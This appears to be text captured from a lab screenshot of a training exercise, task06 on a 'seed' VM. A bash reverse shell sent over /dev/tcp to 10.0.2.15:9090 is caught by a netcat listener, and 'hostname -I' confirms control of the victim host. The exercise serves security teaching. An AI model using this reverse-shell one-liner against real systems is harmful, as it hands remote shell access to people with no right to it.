 ex-vm
+
[SEV]seed@VM:~/.../task06$ /bin/bash -i > /dev/tcp/10.0.
2.15/9090 0<&1 2>&1
ex-vm
+
[ATC]seed@VM:~/.../task06$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (f
amily 2, sport 35410)
[SEV]seed@VM:~/.../task06$
[SEV]seed@VM:~/.../task06$ hostname -I
hostname -I
10.0.2.6 10.0.3.15
[SEV]seed@VM:~/.../task06$